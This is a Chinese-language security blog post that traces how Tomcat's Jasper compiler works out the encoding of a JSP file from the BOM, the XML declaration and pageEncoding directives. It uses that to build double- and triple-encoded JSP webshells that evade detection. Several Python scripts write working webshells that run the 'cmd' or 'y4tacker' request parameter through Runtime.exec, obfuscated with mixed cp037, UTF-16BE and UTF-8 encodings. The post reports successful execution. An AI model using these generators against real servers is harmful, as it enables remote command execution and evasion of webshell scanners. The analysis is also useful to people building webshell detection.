## 写在前面
最近@phithon在知识星球中分享了一个多重编码的webshell姿势后,先膜一下大佬

出于对代码实现的好奇简单看了看tomcat的具体实现以及尝试是否能够更深入的目的也便有了本篇,当然后面也发现这种方式不太灵活是有一定编码限制的,后面也会提到,当然最终经过我的努力,发现了其他三种实现双重编码的方式,甚至最后发现可以实现三重编码
那么下面就进入正文吧
环境相关及其他说明
本篇以tomcat8.0.50为例进行分析,后文简称为tomcat,同时讨论的是第一次访问并编译jsp的过程(有小区别不重要)并且不涉及到其他小版本差异
正文
这里没有那么多废话,我们知道其实jsp是Servlet技术的扩展,它本身也是一种模板,通过对这个模板内容的解析,根据一定规则拼接到一个java文件后最终会编译为一个class文件并加载,在这个过程当中就涉及的很多解析的过程,这里由于主题限制,我们不必太过关心,我们重点偏向于去了解它的编码是如何被识别的即可.
对于这部分处理逻辑其实是由org.apache.jasper.compiler.ParserController#determineSyntaxAndEncoding做处理,在这个类方法当中有两个比较重要的属性isXml与sourceEnc,字面理解就能得出一个判定是否jsp格式是通过xml格式编写,另一个sourceEnc也就决定着jsp文件的编码相关
关于xml格式的一些简单说明
xml声明
这里我们我们只需要知道encoding属性可以决定内容编码即可
tomcat对于xml格式还算比较严格,其中如果需要用到xml声明<?xml要求“必须”在首位,说明下这里的必须指的是需要解析并获取这个标签中的属性,比如encoding就决定着后续内容的编码,我们需要它生效就需要将这个xml声明放置在文件内容最前面(Ps:这里的最前面指的是被解码后的字符在文件最前面,并不是一定要求是原生的字符串<?xml),当然如果不需要其实这里就不太重要了
<?xml version="1.0" encoding="utf-8" ?>
如果个人比较好奇这部分代码逻辑可以自行看看org.apache.jasper.xmlparser.XMLEncodingDetector#getEncoding(java.io.InputStream, org.apache.jasper.compiler.ErrorDispatcher)
如何识别我们的文件内容是xml格式
接下来再来简单说说是如何识别我们的文件是xml格式的呢?
首先是根据后缀名.jspx或.tagx,当然这俩不在我们今天讨论的范围内
如果后缀名不符合则根据文本内容是否包含有形如<xxx:root格式的文本,如果有也会识别为一个xml格式
如何决定一个文件的编码
如何从字节顺序标记(BOM)判断文本内容编码
简单来说这部分逻辑其实和W3C所定义的一致
W3C定义了三条XML解析器如何正确读取XML文件的编码的规则:
1.如果文挡有BOM(字节顺序标记),就定义了文件编码
2.如果没有BOM,就查看XML encoding声明的编码属性
3.如果上述两个都没有,就假定XML文挡采用UTF-8编码
我们的tomcat对这部分实现也是手写根据文件前4个字节(BOM)来决定文件的编码(org.apache.jasper.compiler.ParserController#determineSyntaxAndEncoding)
具体是通过函数XMLEncodingDetector#getEncoding来动态决定编码
private Object[] getEncoding(InputStream in, ErrorDispatcher err)
throws IOException, JasperException
{
this.stream = in;
this.err=err;
createInitialReader();
scanXMLDecl();
return new Object[] { this.encoding,
Boolean.valueOf(this.isEncodingSetInProlog),
Boolean.valueOf(this.isBomPresent),
Integer.valueOf(this.skip) };
}
在这里有两个关键函数,它们都能决定整个文件内容的编码
createInitialReader();
scanXMLDecl();
其中createInitialReader作用有两个一个是根据前四个字节(bom)决定encoding也就是编码,接着往里看在org.apache.jasper.xmlparser.XMLEncodingDetector#getEncodingName中

逻辑很简单,就是根据前4个字节顺序标记判定文件编码
private Object[] getEncodingName(byte[] b4, int count) {
if (count < 2) {
return new Object[]{"UTF-8", null, Boolean.FALSE, Integer.valueOf(0)};
}
int b0 = b4[0] & 0xFF;
int b1 = b4[1] & 0xFF;
if (b0 == 0xFE && b1 == 0xFF) {
return new Object [] {"UTF-16BE", Boolean.TRUE, Integer.valueOf(2)};
}
if (b0 == 0xFF && b1 == 0xFE) {
return new Object [] {"UTF-16LE", Boolean.FALSE, Integer.valueOf(2)};
}
if (count < 3) {
return new Object [] {"UTF-8", null, Boolean.FALSE, Integer.valueOf(0)};
}
int b2 = b4[2] & 0xFF;
if (b0 == 0xEF && b1 == 0xBB && b2 == 0xBF) {
return new Object [] {"UTF-8", null, Integer.valueOf(3)};
}
if (count < 4) {
return new Object [] {"UTF-8", null, Integer.valueOf(0)};
}
int b3 = b4[3] & 0xFF;
if (b0 == 0x00 && b1 == 0x00 && b2 == 0x00 && b3 == 0x3C) {
return new Object [] {"ISO-10646-UCS-4", Boolean.TRUE, Integer.valueOf(4)};
}
if (b0 == 0x3C && b1 == 0x00 && b2 == 0x00 && b3 == 0x00) {
return new Object [] {"ISO-10646-UCS-4", Boolean.FALSE, Integer.valueOf(4)};
}
if (b0 == 0x00 && b1 == 0x00 && b2 == 0x3C && b3 == 0x00) {
return new Object [] {"ISO-10646-UCS-4", null, Integer.valueOf(4)};
}
if (b0 == 0x00 && b1 == 0x3C && b2 == 0x00 && b3 == 0x00) {
return new Object [] {"ISO-10646-UCS-4", null, Integer.valueOf(4)};
}
if (b0 == 0x00 && b1 == 0x3C && b2 == 0x00 && b3 == 0x3F) {
return new Object [] {"UTF-16BE", Boolean.TRUE, Integer.valueOf(4)};
}
if (b0 == 0x3C && b1 == 0x00 && b2 == 0x3F && b3 == 0x00) {
return new Object [] {"UTF-16LE", Boolean.FALSE, Integer.valueOf(4)};
}
if (b0 == 0x4C && b1 == 0x6F && b2 == 0xA7 && b3 == 0x94) {
return new Object [] {"CP037", null, Integer.valueOf(4)};
}
return new Object [] {"UTF-8", null, Boolean.FALSE, Integer.valueOf(0)};
}
createInitialReader另一个作用就是初始化Reader对象(reader = createReader(stream, encoding, isBigEndian)),在Reader里面带有我们对文件编码以及字节序列大小端的关键信息,为下一步调用scanXMLDecl扫描解析xml的申明内容做了一个前置准备,在scanXMLDecl当中我们其实只需要关注和编码相关的属性(Ps:具体逻辑可以自己看看代码也比较简单,这里相关度不高不多提),也就是上面xml小节里面提到的
<?xml version="1.0" encoding="utf-8" ?>
这里面xml属性的encoding也可以决定整个文件的编码内容,同时我们可以发现这个encoding可以覆盖掉上一步的函数createInitialReader();(通过前四字节识别出的编码识别的encoding),因此配合这个我们也可以构造出一种新的双编码jspwebshell,最后会提到
无法根据前四个字节判断文本编码怎么办
当无法根据前四个字节判断文本编码时,jsp还提供了另一种方式帮助识别编码,对应下图中的getPageEncodingForJspSyntax

有兴趣看看这个函数的实现
private String getPageEncodingForJspSyntax(JspReader jspReader,
Mark startMark)
throws JasperException {
String encoding = null;
String saveEncoding = null;
jspReader.reset(startMark);
while (true) {
if (jspReader.skipUntil("<") == null) {
break;
}
if (jspReader.matches("%--")) {
if (jspReader.skipUntil("--%>") == null) {
break;
}
continue;
}
boolean isDirective = jspReader.matches("%@");
if (isDirective) {
jspReader.skipSpaces();
}
else {
isDirective = jspReader.matches("jsp:directive.");
}
if (!isDirective) {
continue;
}
if (jspReader.matches("tag ") || jspReader.matches("page")) {
jspReader.skipSpaces();
Attributes attrs = Parser.parseAttributes(this, jspReader);
encoding = getPageEncodingFromDirective(attrs, "pageEncoding");
if (encoding != null) {
break;
}
encoding = getPageEncodingFromDirective(attrs, "contentType");
if (encoding != null) {
saveEncoding = encoding;
}
}
}
if (encoding == null) {
encoding = saveEncoding;
}
return encoding;
}
课代表直接总结了,简单来说最终其实就是根据文本内容中的pageEncoding的值来决定最终编码,这里有两种写法
第一种
<%@ page language="java" pageEncoding="utf-16be"%>
或
<%@ page contentType="charset=utf-16be" %>
或
<%@ tag language="java" pageEncoding="utf-16be"%>
或
<%@ tag contentType="charset=utf-16be" %>
第二种
<jsp:directive.page pageEncoding="utf-16be"/>
或
<jsp:directive.page contentType="charset=utf-16be"/>
或
<jsp:directive.tag pageEncoding="utf-16be"/>
或
<jsp:directive.tag contentType="charset=utf-16be"/>
同时如果使用的page后面可以不需要空格,也就是形如<%@ pagepageEncoding="utf-16be" %>或<jsp:directive.pagepageEncoding="utf-16be"/>具体可以看看代码的解析这部分不重要
因此看到这里你就知道为什么开头提到的phithon提供的demo能够成功解析的原因了

第二种

第三种

为什么上面这个有一定局限性现
实际上如果你认真看了上面的代码你会发现决定具体代码逻辑是否能走到这一步和isBomPresent的值密不可分,我们也说到了只有文件前四个字节无法与org.apache.jasper.xmlparser.XMLEncodingDetector#getEncodingName这个方法中某个编码匹配,之后假定XML文挡采用UTF-8编码,最终才能保证isBomPresent为false,因此这种利用的局限性在于文件头只能是utf8格式才能保证代码逻辑的正确执行
更灵活的双编码jspwebshell
根据我们前面的分析,下面这种方式实现双编码会更灵活,可以更多样地选择双编码间的组合
这里简单写个python生成一个即可作为演示
a0 = '''<?xml version="1.0" encoding='cp037'?>'''
a1 = '''
<jsp:root xmlns:jsp="http://java.sun.com/JSP/Page"
version="1.2">
<jsp:directive.page contentType="text/html"/>
<jsp:declaration>
</jsp:declaration>
<jsp:scriptlet>
Process p = Runtime.getRuntime().exec(request.getParameter("cmd"));
java.io.BufferedReader input = new java.io.BufferedReader(new java.io.InputStreamReader(p.getInputStream()));
String line = "";
while ((line = input.readLine()) != null) {
out.write(line+"\\n");
}
</jsp:scriptlet>
<jsp:text>
</jsp:text>
</jsp:root>'''
with open("test.jsp","wb") as f:
f.write(a0.encode("utf-16"))
f.write(a1.encode("cp037"))
简单测试没毛病

访问测试

多说一下这里也只是相对灵活,从执行逻辑来看必须要是XMLEncodingDetector#getEncodingName能够识别的范围才行,因此在我这个版本中其实对应着UTF-8\UTF-16BE\UTF-16LE\ISO-10646-UCS-4\CP037作为前置编码,当然后置就无所谓啦基本上java中的都行
避免双编码踩坑
这里面有一个很大的坑!什么坑呢?
这里我们以前置cp037+后置utf-16为例进行说明
我们看看前置部分,通常我们在写前置部分的时候不会在意其长度,比如下面的代码输出长度为41,这就是一个巨大的坑点!
a0 = '''<?xml version="1.0" encoding='utf-16be'?>'''
print(len(a0.encode("cp037")))
为什么?我们前面说过在后面通过文件内容判断是否为xml格式时,是通过检查里面是否含有<xxx:root这样的代码片段来进行判断,但是我们可以看看红色箭头,这里是直接把整个文件内容放在jspReader当中做解码

这意味着什么,我们刚刚说了前面部分长度是单数,而对于我们的utf-16是两个字节去解码,这就导致
本来这里应该是003c作为一个整体,由于前面c3p0编码后长度为单数,导致最终为3c00去做了解码,因此最终导致识别不到<xxx:root这样的代码片段,就导致程序认为这并不是一个xml格式的写法

最终在org.apache.jasper.compiler.ParserController#doParse做解析并拼接jsp模板的时候无法成为正确的代码,而识别不到正确的格式就导致执行下面分支出错,原本该是执行的代码变成了一堆乱码显示到页面中(有兴趣可以看看下面)这个分支中具体的解析流程也蛮有意思)

任意放置的jspReader.matches与%@
刚刚我们只提到了这两个标签的利用具有编码的局限性,然而如果你再仔细看我们后面提出的两种新的编码利用会发现在函数getPageEncodingForJspSyntax中,它通过while循环不断往后查找符号<,之后在调用jspReader.matches寻找%@或jsp:directive.
private String getPageEncodingForJspSyntax(JspReader jspReader,
Mark startMark)
throws JasperException {
xxxx
while (true) {
if (jspReader.skipUntil("<") == null) {
break;
}
xxxx
boolean isDirective = jspReader.matches("%@");
if (isDirective) {
jspReader.skipSpaces();
}
else {
isDirective = jspReader.matches("jsp:directive.");
}
if (!isDirective) {
continue;
}
xxxx
}
因此从这里我们可以看出<jsp:directive.或<%@并没有要求在某个具体的位置,因此它可以在最前面,可以在中间甚至可以在最后面
这里我们可以验证下,这里我们把它藏在了一个变量当中

测试demo
a0 = '''<%
Process p = Runtime.getRuntime().exec(request.getParameter("y4tacker"));
java.io.BufferedReader input = new java.io.BufferedReader(new java.io.InputStreamReader(p.getInputStream()));
String line = "'''
a1 = '''<%@ page pageEncoding="UTF-16BE"%>'''
a2 = '''";
while ((line = input.readLine()) != null) {
out.write(line+"\\n");
}
%>'''
with open("test2.jsp","wb") as f:
f.write(a0.encode("utf-16be"))
f.write(a1.encode("utf-8"))
f.write(a2.encode("utf-16be"))
成功利用

三重编码
在上面的基础上我们还可以进一步利用,为什么呢?我们知道它在识别标签<jsp:directive.或<%@的过程中是调用了jspReader.xxx去实现的,而这个jspReader来源于前面的调用
JspReader jspReader = null;
try {
jspReader = new JspReader(ctxt, absFileName, sourceEnc, jar, err);
} catch (FileNotFoundException ex) {
throw new JasperException(ex);
}
聪明的你一定能看出这里的sourceEnc是我们可以控制的(前面讲过了忘了往上翻复习下)
因此我们对整个利用梳理一下
- 保证无法通过BOM识别出文本内容编码(保证isBomPresent为false)
- 通过
<?xml encoding='xxx'可以控制sourceEnc的值 - 将标签
<jsp:directive.或<%@放置在全文任意位置但不影响代码解析 - 通过标签
<jsp:directive.或<%@的pageEncoding属性再次更改文本内容编码
这里我按要求随便写了一个符合的例子
a0 = '''<?xml version="1.0" encoding='cp037'?>'''
a1 = '''<%
Process p = Runtime.getRuntime().exec(request.getParameter("y4tacker"));
java.io.BufferedReader input = new java.io.BufferedReader(new java.io.InputStreamReader(p.getInputStream()));
String line = "'''
a2 = '''<%@ page pageEncoding="UTF-16BE"%>'''
a3 = '''";
while ((line = input.readLine()) != null) {
out.write(line+"\\n");
}
%>'''
with open("test3.jsp","wb") as f:
f.write(a0.encode("utf-8"))
f.write(a1.encode("utf-16be"))
f.write(a2.encode("cp037"))
f.write(a3.encode("utf-16be"))
生成三重编码文件
